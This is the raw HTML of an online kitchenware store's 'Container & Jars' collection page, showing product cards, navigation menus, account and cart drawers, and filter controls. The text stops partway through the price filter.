<product-card-link
    data-product-id="6615868768369"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/81bsPFFu2CL._SL1500.jpg?v=1628368322&width=300"
    data-product-transition="true"
  ><a
  class="resource-card"
  href="/products/fackelman-08811-measuring-pot-15cm-plastic"
  data-resource-type="product"
>
  <div
    class="resource-card__media"
    style="--resource-card-aspect-ratio: 4 / 5;"
    
      data-view-transition-to-main-product
    
  >
<img src="//www.poppatjamals.com/cdn/shop/products/81bsPFFu2CL._SL1500.jpg?v=1628368322&amp;width=300" alt="FACKELMAN 08811 MEASURING POT 15CM PLASTIC" srcset="//www.poppatjamals.com/cdn/shop/products/81bsPFFu2CL._SL1500.jpg?v=1628368322&amp;width=300 300w" width="300" height="279" loading="lazy" class="resource-card__image" sizes="auto" transitionToProduct="true" data-media-id="28832228933745">
</div>

  <div class="resource-card__content">
    <h4 class="resource-card__title paragraph">FACKELMAN 08811 MEASURING POT 15CM PLASTIC</h4>

    
      
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 349</s>
  

  <span class="price">Rs. 297</span>

  
</div>

    
  </div>
</a></product-card-link>
                </li><li class="menu-drawer__featured-content-list-item menu-drawer__featured-content-list-item--product">
                  


<product-card-link
    data-product-id="6615863230577"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/40021979_2-fackelmann-stainless-steel-coffee-measuring-spoon.jpg?v=1628363908&width=300"
    data-product-transition="true"
  ><a
  class="resource-card"
  href="/products/fackelman-42254-coffee-measuring-spoon"
  data-resource-type="product"
>
  <div
    class="resource-card__media"
    style="--resource-card-aspect-ratio: 4 / 5;"
    
      data-view-transition-to-main-product
    
  >
<img src="//www.poppatjamals.com/cdn/shop/products/40021979_2-fackelmann-stainless-steel-coffee-measuring-spoon.jpg?v=1628363908&amp;width=300" alt="FACKELMAN 42254 COFFEE MEASURING  SPOON" srcset="//www.poppatjamals.com/cdn/shop/products/40021979_2-fackelmann-stainless-steel-coffee-measuring-spoon.jpg?v=1628363908&amp;width=300 300w" width="300" height="300" loading="lazy" class="resource-card__image" sizes="auto" transitionToProduct="true" data-media-id="28831886508145">
</div>

  <div class="resource-card__content">
    <h4 class="resource-card__title paragraph">FACKELMAN 42254 COFFEE MEASURING  SPOON</h4>

    
      
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 99</s>
  

  <span class="price">Rs. 85</span>

  
</div>

    
  </div>
</a></product-card-link>
                </li><li class="menu-drawer__featured-content-list-item menu-drawer__featured-content-list-item--product">
                  


<product-card-link
    data-product-id="6615214981233"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/63570.png?v=1628239479&width=300"
    data-product-transition="true"
  ><a
  class="resource-card"
  href="/products/esteem-kr-silicon-chocolate-mould-abc-or-sq"
  data-resource-type="product"
>
  <div
    class="resource-card__media"
    style="--resource-card-aspect-ratio: 4 / 5;"
    
      data-view-transition-to-main-product
    
  >
<img src="//www.poppatjamals.com/cdn/shop/products/63570.png?v=1628239479&amp;width=300" alt="ESTEEM KR SILICON CHOCOLATE MOULD ABC OR SQ" srcset="//www.poppatjamals.com/cdn/shop/products/63570.png?v=1628239479&amp;width=300 300w" width="300" height="248" loading="lazy" class="resource-card__image" sizes="auto" transitionToProduct="true" data-media-id="28825747226737">
</div>

  <div class="resource-card__content">
    <h4 class="resource-card__title paragraph">ESTEEM KR SILICON CHOCOLATE MOULD ABC OR SQ</h4>

    
      
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 99</s>
  

  <span class="price">Rs. 85</span>

  
</div>

    
  </div>
</a></product-card-link>
                </li>
          </ul>
        </div>
      
    </div>
    <div
      class="menu-drawer__backdrop"
      on:click="header-drawer/close"
    ></div>
  </details>
</header-drawer>


    </div>

  





            
        
      
        
          
              


  <search-button class="search-action desktop:hidden">
    <button
      on:click="#search-modal/showDialog"
      class="button button-unstyled search-modal__button header-actions__action"
      name="Search"
    >
      <span
        aria-hidden="true"
        class="svg-wrapper"
      >
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><circle cx="9" cy="9" r="4.75" stroke="currentColor" stroke-width="var(--icon-stroke-width)"/><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="m12.5 12.5 3.25 3.25"/></svg>

      </span>
      <span class="visually-hidden">
        Open search modal
      </span>
    </button>
  </search-button>



            
        
      
        
          
              




<a
  
  href="/"
  class="size-style spacing-style header-logo"
  style="
    --size-style-width: ;--size-style-height: ;
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --font-family: var(--font-body--family);
    --font-style: var(--font-body--style);
    --font-weight: 600;
  "
  
>
  

  <span
    class="header-logo__image-container header-logo__image-container--original"
    data-testid="header-logo"
  >
    

  
  
  

  

  

  

  <img src="//www.poppatjamals.com/cdn/shop/files/Logo---Single-Line.png?height=40&amp;v=1613780384" alt="" width="213" height="40" class="header-logo__image" srcset="//www.poppatjamals.com/cdn/shop/files/Logo---Single-Line.png?height=40&amp;v=1613780384 1x, //www.poppatjamals.com/cdn/shop/files/Logo---Single-Line.png?height=80&amp;v=1613780384 2x, //www.poppatjamals.com/cdn/shop/files/Logo---Single-Line.png?height=120&amp;v=1613780384 3x" style="--header-logo-image-width: 213px;--header-logo-image-width-mobile: 213px; --header-logo-image-height: 40px; --header-logo-image-height-mobile: 40px;">


  </span>

  
</a>





            
        
      
    </div><div
      class="header__column header__column--center"
      data-testid="header-top-center"
    >
      
        
          
              





    <header-menu
      ref="headerMenu"
      class="header-menu mobile:hidden"
      data-animation-delay="200"
      
      style="--submenu-animation-speed: 200ms; --title-case: uppercase;"
    >
      <div class="header-menu__inner">



<nav header-menu>
  <div
    class="menu-list"
    style="--menu-top-level-font-family: var(--font-subheading--family);
--menu-top-level-font-size-desktop: var(--font-size--body-md); --menu-top-level-font-style: var(--font-subheading--style); --menu-top-level-font-weight: var(--font-subheading--weight); --menu-top-level-font-case:none;

  --menu-top-level-font-size: var(--menu-font-sm--size); --menu-top-level-font-line-height:
  var(--menu-font-sm--line-height);

--menu-top-level-font-color: var(--color-foreground);
"
  >
    
    

<overflow-list
  
    ref="overflowMenu"
  
  
    class="overflow-menu color-scheme-matches-parent"
  
  
    minimum-items="2"
  
  
>
  <template shadowrootmode="open">
    <link href="//www.poppatjamals.com/cdn/shop/t/45/assets/overflow-list.css?v=127981915852173559681749467004" rel="stylesheet" type="text/css" media="all" />

    <ul part="list">
      <slot></slot>
      <slot
        name="more"
        part="more"
        hidden
        
      >
        <li
          part="more"
        >
          <button
            class="button"
            type="button"
            tabindex="0"
          >
            More
          </button>
        </li>
      </slot>
      <li
        part="placeholder"
        hidden
      ></li>
    </ul>

    <div part="overflow">
      <ul part="overflow-list">
        <slot name="overflow"></slot>
      </ul>
    </div>
  </template>

  
  
    <li
      role="presentation"
      class="menu-list__list-item"
      on:focus="/activate"
      on:blur="/deactivate"
      on:pointerenter="/activate"
      on:pointerleave="/deactivate"
    >
      <a
        role="menuitem"href="/collections/all"
        class="menu-list__link"
      >
        <span class="menu-list__link-title">All Products</span>
      </a></li>
  
    <li
      role="presentation"
      class="menu-list__list-item"
      on:focus="/activate"
      on:blur="/deactivate"
      on:pointerenter="/activate"
      on:pointerleave="/deactivate"
    >
      <a
        role="menuitem"href="/collections/bakeware-1"
        class="menu-list__link"
      >
        <span class="menu-list__link-title">Bakeware</span>
      </a></li>
  
    <li
      role="presentation"
      class="menu-list__list-item"
      on:focus="/activate"
      on:blur="/deactivate"
      on:pointerenter="/activate"
      on:pointerleave="/deactivate"
    >
      <a
        role="menuitem"href="/collections/kitchenware"
        class="menu-list__link"
      >
        <span class="menu-list__link-title">Kitchenware</span>
      </a></li>
  
    <li
      role="presentation"
      class="menu-list__list-item"
      on:focus="/activate"
      on:blur="/deactivate"
      on:pointerenter="/activate"
      on:pointerleave="/deactivate"
    >
      <a
        role="menuitem"href="/collections/glassware"
        class="menu-list__link"
      >
        <span class="menu-list__link-title">Glassware</span>
      </a></li>
  
    <li
      role="presentation"
      class="menu-list__list-item"
      on:focus="/activate"
      on:blur="/deactivate"
      on:pointerenter="/activate"
      on:pointerleave="/deactivate"
    >
      <a
        role="menuitem"href="/collections/home-decor"
        class="menu-list__link"
      >
        <span class="menu-list__link-title">Home & Decor</span>
      </a></li>
  
    <li
      role="presentation"
      class="menu-list__list-item"
      on:focus="/activate"
      on:blur="/deactivate"
      on:pointerenter="/activate"
      on:pointerleave="/deactivate"
    >
      <a
        role="menuitem"href="/collections/tableware"
        class="menu-list__link"
      >
        <span class="menu-list__link-title">Tableware</span>
      </a></li>
  
    <li
      role="presentation"
      class="menu-list__list-item"
      on:focus="/activate"
      on:blur="/deactivate"
      on:pointerenter="/activate"
      on:pointerleave="/deactivate"
    >
      <a
        role="menuitem"href="/collections/storage"
        class="menu-list__link"
      >
        <span class="menu-list__link-title">Storage</span>
      </a></li>
  
    <li
      role="presentation"
      class="menu-list__list-item"
      on:focus="/activate"
      on:blur="/deactivate"
      on:pointerenter="/activate"
      on:pointerleave="/deactivate"
    >
      <a
        role="menuitem"href="https://www.poppatjamals.com/apps/giftregistry"
        class="menu-list__link"
      >
        <span class="menu-list__link-title">Wedding Registry</span>
      </a></li>
  
  <li
    class="menu-list__list-item"
    role="presentation"
    slot="more"
    on:focus="/activate"
    on:blur="/deactivate"
    on:pointerenter="/activate"
    on:pointerleave="/deactivate"
  >
    <button role="menuitem" class="button menu-list__link button-unstyled">
      <span class="menu-list__link-title">More</span>
    </button>
  </li>

</overflow-list>

  </div>
</nav>

      </div>

      <script
        src="//www.poppatjamals.com/cdn/shop/t/45/assets/header-menu.js?v=130692169770130105961749467003"
        type="module"
      ></script>
    </header-menu>






            
        
      
    </div><div
      class="header__column header__column--right"
      data-testid="header-top-right"
    >
      
        
          
              
            
        
      
        
          
              


  <search-button class="search-action mobile:hidden">
    <button
      on:click="#search-modal/showDialog"
      class="button button-unstyled search-modal__button header-actions__action"
      name="Search"
    >
      <span
        aria-hidden="true"
        class="svg-wrapper"
      >
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><circle cx="9" cy="9" r="4.75" stroke="currentColor" stroke-width="var(--icon-stroke-width)"/><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="m12.5 12.5 3.25 3.25"/></svg>

      </span>
      <span class="visually-hidden">
        Open search modal
      </span>
    </button>
  </search-button>



            
        
      
        
          
              <script
  type="module"
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/cart-icon.js?v=160484641314809564011749467003"
></script>

<header-actions>
  
    

<details
  class="account-popover mobile:hidden"
  data-auto-close-details="desktop"
>
  <summary class="account-popover__summary">
    
<span
  class="account-button header-actions__action"
  
>
  <span class="visually-hidden">
    Open account dropdown
  </span><span
      class="account-button__icon"
      aria-hidden="true"
    ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><circle cx="10" cy="6.5" r="2.75" stroke="currentColor" stroke-width="var(--icon-stroke-width)"/><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="m5.172 14.591-.437.786a.588.588 0 0 0 .514.873h9.502a.588.588 0 0 0 .514-.873l-.437-.786a5.523 5.523 0 0 0-9.656 0"/></svg>
</span></span>


  </summary>
  <floating-panel-component
    class="account-popover__panel details-content color-scheme-1"
  >
    

<div class="account-actions">
  <div class="account-actions__main-menu">
    <header class="account-actions__header">
      <span class="account-actions__title h5">
        
          Account
        
      </span>
      
    </header>

    
      <div class="account-actions__sign-ins">
        <script
          src="//www.poppatjamals.com/cdn/shop/t/45/assets/account-login-actions.js?v=132624473766457443991749467003"
          type="module"
        ></script>
        <account-login-actions class="account-actions__shop-login">
          
        </account-login-actions>

        <a
          href="/customer_authentication/login?return_to=%2Fcollections%2Fcontainer-jars&locale=en"
          class="account-actions__link button"
          
        >
          <span class="account-actions__sign-in-text">
            Other sign in options
          </span>
          <span class="account-actions__fallback-text">
            Sign in
          </span>
        </a>
      </div>
    

    <nav class="account-actions__nav">
      <ul class="account-actions__list">
        <li class="account-actions__list-item">
          <a
            href="/account"
            class="account-actions__link button-secondary"
            
          >
            <span
              class="account-actions__icon"
              aria-hidden="true"
            ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none">
  <path stroke-linecap="round" stroke="currentColor" stroke-width="var(--icon-stroke-width)" d="M2.929 7.705c0-.482.154-.95.44-1.338L5.06 4.08c.303-.41.783-.652 1.293-.652h7.42c.525 0 1.018.257 1.319.69l1.577 2.266c.262.377.403.826.403 1.285v8.294c0 .888-.72 1.608-1.608 1.608H4.536c-.888 0-1.607-.72-1.607-1.608V7.705Z"/>
  <path stroke="currentColor" stroke-width="var(--icon-stroke-width)" d="M2.929 6.965h14.143M10 3.428v3.535M6.143 14.035v-2.571c0-.178.143-.321.321-.321h3.857c.178 0 .322.143.322.321v2.571a.321.321 0 0 1-.322.322H6.464a.321.321 0 0 1-.321-.322Z"/>
</svg>
</span>
            Orders
          </a>
        </li>
        <li class="account-actions__list-item">
          <a
            href="/account/addresses"
            class="account-actions__link button-secondary"
          >
            <span
              class="account-actions__icon"
              aria-hidden="true"
            ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><circle cx="10" cy="6.5" r="2.75" stroke="currentColor" stroke-width="var(--icon-stroke-width)"/><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="m5.172 14.591-.437.786a.588.588 0 0 0 .514.873h9.502a.588.588 0 0 0 .514-.873l-.437-.786a5.523 5.523 0 0 0-9.656 0"/></svg>
</span>
            Profile
          </a>
        </li>
      </ul>
    </nav>
  </div>
</div>


  </floating-panel-component>
</details>


    

<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/dialog.js?v=40803435292154375831749467004"
  type="module"
></script>

<dialog-component
  class="account-drawer"
  
>
  
<button
  class="account-button header-actions__action"
  on:click="/showDialog"
>
  <span class="visually-hidden">
    Open account dropdown
  </span><span
      class="account-button__icon"
      aria-hidden="true"
    ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><circle cx="10" cy="6.5" r="2.75" stroke="currentColor" stroke-width="var(--icon-stroke-width)"/><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="m5.172 14.591-.437.786a.588.588 0 0 0 .514.873h9.502a.588.588 0 0 0 .514-.873l-.437-.786a5.523 5.523 0 0 0-9.656 0"/></svg>
</span></button>


  <dialog
    ref="dialog"
    class="color-scheme-1 dialog-modal dialog-drawer dialog-bottom-sheet account-drawer__dialog"
    scroll-lock
  >
    <button
      ref="closeButton"
      on:click="/closeDialog"
      class="button button-unstyled account-drawer__close-button"
      aria-label="Close dialog"
    >
      <span
        class="svg-wrapper"
        aria-hidden="true"
      ><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M12 2L2 12" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M12 12L2 2" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
    </button>
    

<div class="account-actions">
  <div class="account-actions__main-menu">
    <header class="account-actions__header">
      <span class="account-actions__title h5">
        
          Account
        
      </span>
      
    </header>

    
      <div class="account-actions__sign-ins">
        <script
          src="//www.poppatjamals.com/cdn/shop/t/45/assets/account-login-actions.js?v=132624473766457443991749467003"
          type="module"
        ></script>
        <account-login-actions class="account-actions__shop-login">
          
        </account-login-actions>

        <a
          href="/customer_authentication/login?return_to=%2Fcollections%2Fcontainer-jars&locale=en"
          class="account-actions__link button"
          
            autofocus
          
        >
          <span class="account-actions__sign-in-text">
            Other sign in options
          </span>
          <span class="account-actions__fallback-text">
            Sign in
          </span>
        </a>
      </div>
    

    <nav class="account-actions__nav">
      <ul class="account-actions__list">
        <li class="account-actions__list-item">
          <a
            href="/account"
            class="account-actions__link button-secondary"
            
          >
            <span
              class="account-actions__icon"
              aria-hidden="true"
            ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none">
  <path stroke-linecap="round" stroke="currentColor" stroke-width="var(--icon-stroke-width)" d="M2.929 7.705c0-.482.154-.95.44-1.338L5.06 4.08c.303-.41.783-.652 1.293-.652h7.42c.525 0 1.018.257 1.319.69l1.577 2.266c.262.377.403.826.403 1.285v8.294c0 .888-.72 1.608-1.608 1.608H4.536c-.888 0-1.607-.72-1.607-1.608V7.705Z"/>
  <path stroke="currentColor" stroke-width="var(--icon-stroke-width)" d="M2.929 6.965h14.143M10 3.428v3.535M6.143 14.035v-2.571c0-.178.143-.321.321-.321h3.857c.178 0 .322.143.322.321v2.571a.321.321 0 0 1-.322.322H6.464a.321.321 0 0 1-.321-.322Z"/>
</svg>
</span>
            Orders
          </a>
        </li>
        <li class="account-actions__list-item">
          <a
            href="/account/addresses"
            class="account-actions__link button-secondary"
          >
            <span
              class="account-actions__icon"
              aria-hidden="true"
            ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><circle cx="10" cy="6.5" r="2.75" stroke="currentColor" stroke-width="var(--icon-stroke-width)"/><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="m5.172 14.591-.437.786a.588.588 0 0 0 .514.873h9.502a.588.588 0 0 0 .514-.873l-.437-.786a5.523 5.523 0 0 0-9.656 0"/></svg>
</span>
            Profile
          </a>
        </li>
      </ul>
    </nav>
  </div>
</div>


  </dialog>
</dialog-component>


  

  
    

<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/cart-drawer.js?v=92290163633888904321749467003"
  type="module"
></script>

<cart-drawer-component
  class="cart-drawer"
  
  
  
>
  <button
    class="button header-actions__action button-unstyled"
    on:click="/open"
    aria-label="Open cart drawer Total items in cart: 0"
  >
    <cart-icon
  class="
    header-actions__cart-icon
    
  "
>
  <span
    class="svg-wrapper"
    aria-hidden="true"
  >
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M3.392 6.875h13.216v8.016c0 .567-.224 1.112-.624 1.513-.4.402-.941.627-1.506.627H5.522a2.13 2.13 0 0 1-1.506-.627 2.15 2.15 0 0 1-.624-1.513zM8.818 2.969h2.333c.618 0 1.211.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.313c0-.622.246-1.218.683-1.658a2.33 2.33 0 0 1 1.65-.686"/></svg>

  </span>

  

<div
  ref="cartBubble"
  class="cart-bubble visually-hidden"
  
  
    data-maintain-ratio
  
>
  <span class="cart-bubble__background"></span>
  <span
    ref="cartBubbleText"
    class="cart-bubble__text"
    
      role="status"
    
  >
    <span class="visually-hidden">Total items in cart: 0
    </span>
    <span
      class="cart-bubble__text-count"
      aria-hidden="true"
    >
0</span>
  </span>
</div>

</cart-icon>


  </button>

  <dialog
    ref="dialog"
    class="cart-drawer__dialog dialog-modal dialog-drawer color-scheme-1 cart-drawer--empty"
    scroll-lock
  >
    <div class="cart-drawer__inner">
      <cart-items-component
        class="cart-items-component"
        data-section-id="sections--24776150548754__header_section"
      ><div class="cart-drawer__header">
            <button
              ref="closeButton"
              on:click="cart-drawer-component/close"
              class="button cart-drawer__close-button button-unstyled"
              aria-label="Close dialog"
            >
              <span class="svg-wrapper"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M12 2L2 12" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M12 12L2 2" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            </button>
          </div>

          <div
            class="cart-drawer__content motion-reduce"
            aria-label="Cart"
          >
            <span class="cart-drawer__heading h3 cart-drawer__heading--empty">
              Your cart is empty
            </span>

            <div class="cart-drawer__items">
              

<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/component-cart-items.js?v=15203682530546781461749467004"
  type="module"
></script>

<div
  
  class="cart-items__wrapper"
  
>
  
<p>
        Have an account? <a href="https://shopify.com/10743086/account?locale=en&region_country=IN">Log in</a> to check out faster.
      </p><a
      class="button cart-items__empty-button"
      href="/collections/all"
    >
      Continue shopping
    </a></div>


            </div>
          </div></cart-items-component>
    </div>
  </dialog>
</cart-drawer-component>


  
</header-actions>


          
        
      
    </div>
        </div>
      </div>
    
  
    

    

    
    
  

  
</header-component>

<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/header.js?v=3724570062016204791749467004"
  type="module"
></script>




</header>
<!-- END sections: header-group -->
    </div>

    <main
      id="MainContent"
      class="content-for-layout"
      role="main"
      data-page-transition-enabled="true"
      data-product-transition="true"
      data-template="collection"
    >
      <div id="shopify-section-template--24776150286610__section" class="shopify-section section-wrapper">





<div class="section-background color-scheme-1"></div>
<div
  class="section section--page-width color-scheme-1"

  

  style="
    

    
  "
>
  <div class="custom-section-background">
    

  </div>

  <div
    class="border-style custom-section-content"
    style="--border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 
"
  >
    

    <div
      class="
        spacing-style
        layout-panel-flex
        layout-panel-flex--column
        section-content-wrapper
         mobile-column
      "
      style="
        --flex-direction: column; --flex-wrap: nowrap;


--gap: max(24px, calc(var(--gap-scale, 1.0) * 80px));

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;

        --padding-block-start: max(20px, calc(var(--spacing-scale) * 50px));--padding-block-end: 0px;
      "
      data-testid="section-content"
    >
      
  







  <div 
  class=" spacing-style text-block text-block--ANDg2Q0RIU3hmUFNzT__text_tqQTNE h2
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    

    --width: fit-content;
    --max-width: var(--max-width--display-narrow);
    
    
  "

  
>
    <h1>Container & Jars</h1>
  </div>









<div
  class="divider divider-AamJkcW1vaEQ0MUN2N__divider_hxzt8A spacing-style"
  style="
    --divider-justify-content: center;
    --padding-block-start: 0px;--padding-block-end: 0px;
  "
  

>
  <span
    class="divider__line"
    style="
      --divider-border-thickness: 1px;
      
        --divider-border-rounded: 0;
      
      --divider-flex-basis: 100%;
    "
  ></span>
</div>






    </div>
  </div>
</div>




</div><div id="shopify-section-template--24776150286610__main" class="shopify-section">



<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/results-list.js?v=28346210841421047511749467003"
  type="module"
></script>




<div class="section-background color-scheme-1"></div>
<results-list
  class="section product-grid-container color-scheme-1"
  style="--padding-block-start: 0px; --padding-block-end: 48px;"
  section-id="template--24776150286610__main"
>
  
<a
  class="skip-to-content-link button-secondary"
  href="#ResultsList"
>
  Skip to results list
</a>


  <div
    class="collection-wrapper grid gap-style"
  >
    


<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/facets.js?v=34640498830908992021749467004"
  type="module"
></script>
  
  
    <div
      class="
        facets-block-wrapper
        facets-block-wrapper--horizontal


      "
      style="
        --grid-column--desktop:var(--centered);
        --facets-margin: 0px  0px 8px 0px;
        --facets-inner-padding-block: 8px 8px;
        --facets-inner-padding-inline: var(--padding-lg);
      "
      
    >
      <div
        class="facets facets--horizontal spacing-style"
        style="--padding-block-start: 8px;--padding-block-end: 8px;--padding-inline-start: 0px;--padding-inline-end: 0px; --facet-label-transform: uppercase;"
        aria-label="Filters"
      >
        <facets-form-component
          class="facets__form-wrapper"
          section-id="template--24776150286610__main"
          form-style="horizontal"
        >
          <form
            action="/collections/container-jars"
            id="FacetFiltersForm--template--24776150286610__main-desktop"
            class="facets__form"
            ref="facetsForm"
          >
            

<div class="facets-remove facets-remove--mobile-and-vertical">




</div>



            
              

              

              <div class="facets__filters-wrapper">
                
                  
                  

<overflow-list
  
  
    class="facets__overflow-list"
  
  
    minimum-items="2"
  
  
>
  <template shadowrootmode="open">
    <link href="//www.poppatjamals.com/cdn/shop/t/45/assets/overflow-list.css?v=127981915852173559681749467004" rel="stylesheet" type="text/css" media="all" />

    <ul part="list">
      <slot></slot>
      <slot
        name="more"
        part="more"
        hidden
        
          on:click="#filters-drawer/showDialog" style="--text-transform: uppercase;"
        
      >
        <li
          part="more"
        >
          <button
            class="button"
            type="button"
            tabindex="0"
          >
            More
          </button>
        </li>
      </slot>
      <li
        part="placeholder"
        hidden
      ></li>
    </ul>

    <div part="overflow">
      <ul part="overflow-list">
        <slot name="overflow"></slot>
      </ul>
    </div>
  </template>

  

                  



<accordion-custom
  class="facets__item"
  
    data-disable-animation-on-desktop="true"
    data-close-with-escape="true"
  
  open-by-default-on-mobile
  
  data-filter-param-name="filter-v-availability"
>
  <details
    id="Facet-Details-template--24776150286610__main-filter-v-availability"
    class="facets__panel"
    
      data-auto-close-details="desktop"
    
  >
    <summary class="facets__summary">
      <span class="facets__label">Availability</span>

      <div class="facets__status-wrapper">
        
          <facet-status-component
            class="facets__status"
            facet-type="list"
          >
            <span
              
              hide-when-empty
              ref="facetStatus"
            ></span>
          </facet-status-component>
        
        <span class="svg-wrapper icon-caret icon-animated"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 5.5L7 9.5L3 5.5" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      </div>
    </summary>
    <floating-panel-component
      
        data-close-on-resize
      
      class="facets__inputs facets__panel-content details-content color-scheme-1"
      id="facet-inputs-filter-v-availability"
    >
      <facet-inputs-component
        on:change="/updateFilters"
        id="facet-inputs-component-filter-v-availability"
      >
        
        

        <div
          class="facets__inputs-wrapper"
          ref="showMoreContent"
        >
          
          <ul
            id="filters-list-template--24776150286610__main-filter-v-availability"
            class="facets__inputs-list list-unstyled"
            
            
            name="Availability"
          >
              <li
                data-skip-node-update="true"
                class="facets__inputs-list-item"
                
              >
                
                
                  
                    
<div
  class="checkbox"
  on:pointerenter="/prefetchPage" on:pointerleave="/cancelPrefetchPage"
>
  <input
    type="checkbox"
    name="filter.v.availability"
    value="1"
    id="Filter-filter-v-availability-1-horizontal-"
    class="checkbox__input"
    data-label="In stock"
    
    
    
      ref="facetInputs[]"
    
    
  >
  <label
    class="checkbox__label"
    for="Filter-filter-v-availability-1-horizontal-"
    
    role="checkbox"
  >
    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

    <span class="checkbox__label-text">In stock</span>
  </label>
</div>

                  
                
              </li>
              <li
                data-skip-node-update="true"
                class="facets__inputs-list-item"
                
              >
                
                
                  
                    
<div
  class="checkbox"
  on:pointerenter="/prefetchPage" on:pointerleave="/cancelPrefetchPage"
>
  <input
    type="checkbox"
    name="filter.v.availability"
    value="0"
    id="Filter-filter-v-availability-2-horizontal-"
    class="checkbox__input"
    data-label="Out of stock"
    
    
      disabled
    
    
      ref="facetInputs[]"
    
    
  >
  <label
    class="checkbox__label"
    for="Filter-filter-v-availability-2-horizontal-"
    
    role="checkbox"
  >
    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

    <span class="checkbox__label-text">Out of stock</span>
  </label>
</div>

                  
                
              </li></ul>
        </div>
        

        
          <facet-clear-component>
            <div
              class="facets__clear "
              ref="clearButton"
            >
              <button
                type="button"
                on:click="/clearFilter"
                on:keydown="/clearFilter"
                class="clear-filter button button-secondary"
              >Clear</button>
            </div>
          </facet-clear-component>
        
      </facet-inputs-component>
    </floating-panel-component>
  </details>
</accordion-custom>


              



<accordion-custom
  class="facets__item"
  
    data-disable-animation-on-desktop="true"
    data-close-with-escape="true"
  

  open-by-default-on-mobile
  
>
  <details
    class="facets__panel"
    
      data-auto-close-details="desktop"
    
  >
    <summary class="facets__summary">
      <span class="facets__label">Price</span>
      <facet-status-component class="facets__status">
        <span
          class="hide-when-empty"
          ref="facetStatus"
          data-currency="INR"
          data-money-format="Rs. {{amount_no_decimals}}"
          data-range-max="221000"
        ></span>
      </facet-status-component>
      <span class="svg-wrapper icon-caret icon-animated"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 5.5L7 9.5L3 5.5" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
    </summary>
    <floating-panel-component
      
        data-close-on-resize
      
      class="facets__panel-content details-content color-scheme-1"
    >
      
      

      <price-facet-component
        class="price-facet"
        id="facet-inputs-filter-v-price"
        on:change="/updatePriceFilterAndResults"
      >
